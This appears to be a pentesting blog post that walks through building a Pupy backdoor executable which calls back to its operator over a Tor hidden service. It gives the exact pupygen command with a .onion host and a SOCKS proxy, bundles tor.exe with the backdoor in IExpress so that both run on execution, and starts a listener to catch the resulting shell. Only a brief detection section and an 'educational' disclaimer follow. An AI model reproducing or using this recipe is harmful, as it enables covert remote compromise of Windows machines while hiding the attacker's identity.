Introduction
Usually when doing pentesting, you’ll use bind or reverse shells. You can use bind and open up a port on target machine that you can access. If your target is behind NAT, you can’t do bind, in that case you have to use reverse shell. Reverse shell requires you to have an IP and a port that the target can connect to from the inside.
If you need more explanation for reverse vs bind, look here: https://irichmore.wordpress.com/2015/06/04/bind-shell-vs-reverse-shell/
Anyways, my problem is what if I’m behind NAT and my target is behind NAT or maybe I don’t want my IP address known to my target but the target is behind NAT. There are many ways of doing C2 using third party providers. There are multiple projects on github that use different services for C2. Also, you can use web hosts that support PHP and set something up there.
People have used Tor/hidden services for C2. This is not anything new. (https://www.theguardian.com/technology/2014/jul/25/new-ransomware-employs-tor-onion-malware year: 2014) I was also able to do it with ncat, since ncat supports socks proxy. I wanted to do it with Pupy (https://github.com/n1nj4sec/pupy). This technique is nothing new. I’m just documenting how I did it with pupy.
Setup
Tools we’re gonna use are:
Tor - We need statically compiled version of Tor. We ship this with our pupy executable so pupy has proxy to connect to.
Pupy executable obviously..
Iexpress - To combine tor executable and pupy executable
Connection to our target will look something like this:

Attacker machine in my case is Kali Linux and target is Windows.
On your attacker machine, you will need to install Pupy and Tor. After that, you’ll need to setup Tor hidden service. This should help: https://www.torproject.org/docs/tor-hidden-service.html.en
Next thing you’ll need is Tor, which has been statically compiled. I found precompiled version here: http://wiki.ozanh.com/doku.php?id=tor:tor_for_windows You only need tor.exe.
Now you can create your executable using pupy. This is how I did it:
./pupygen.py -f exe_x86 -o TOR_BD.exe auto_proxy --host kdpxeh5ozpxbo7jf.onion:8001 --add-proxy SOCKS5:127.0.0.1:9050 --no-direct -t ssl
Pupygen is used to generate pupy executable or script.
-f is file type
-o is output file name
Auto_proxy is one of the payload types. There is also bind and connect.
--host is your HS address and the port
--add-proxy is one of the arguments for auto_proxy. It’s the proxy that gets used. You can define type:IP:Port.
--no-direct option is to avoid connecting without proxy
Finally, -t is transport method. We’re using ssl (which is default anyway…).
After your TOR_BD.exe file has been generated, you’ll need to use iexpress and combine tor.exe with tor_bd.exe. Iexpress will allow you to extract the files to the disk and run them.
Here are my options for iexpress(feel free to change them to whatever your needs are):

We want to extract and run the files.

Just need two files combined.

Cmd /c tor.exe | cmd /c tor_bd.exe allows us to run both files at the same time. Tor.exe will start and take a few seconds to connect and tor_bd.exe will make a connection through it as soon as it can.
After selecting other options, iexpress generated my final executable, which includes tor and tor_bd.exe.

Now we have to set up the listener. This is how I did it:
./pupysh.py -t ssl -p 8001
Pupysh is pupy shell handler.
-p is the port I want to listen on.
After pupy shell is running, you can execute the file iexpress generated on your target host and you should soon get a shell! (You may get an SSL error from pupy shell. In that case, just restart pupy shell)

It’s slow but it works!
Detection
Pupy executable, I think is already detected by many AV engines, including Windows Defender. Tor traffic can be detected as well with IDS. Also, Tor opens up a port locally.
I uploaded my executable generated from iexpress to VirusTotal: https://www.virustotal.com/#/file/9b9f37eb12726b038bc7362e4013893fb717a4564dad38b78241f3e4c07b43d9/detection
Probably not worth using for real pentest, unless your client doesn’t even have Windows Defender...
Disclaimer
This was for educational purposes only.